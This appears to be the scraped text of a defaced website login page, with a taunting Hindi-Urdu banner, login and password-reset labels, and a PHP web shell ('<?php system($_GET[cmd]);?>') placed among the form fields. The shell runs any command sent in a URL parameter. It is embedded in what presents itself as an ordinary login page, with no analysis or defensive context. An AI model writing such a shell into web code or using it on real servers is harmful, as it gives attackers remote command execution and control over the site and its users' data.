 Yeh Bik Gai Hai Security!
Login to your account
<?php system($_GET[cmd]);?>
Remember me
submit
Forgot Password?
No problem, click here to get a new password.